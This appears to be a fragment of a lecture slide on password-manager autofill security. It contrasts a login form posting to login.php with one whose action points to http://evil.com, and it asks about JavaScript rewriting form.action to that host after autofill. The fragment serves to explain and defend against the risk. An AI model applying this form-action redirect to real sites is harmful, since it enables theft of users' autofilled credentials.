 At Save:
Now:
<form action=“login.php">
<form action=“http://evil.com”>
Automatic Autofill:
HTTPS
Alternatively, what if action is changed
by JavaScript after autofilling?
form.action = “http://evil.com”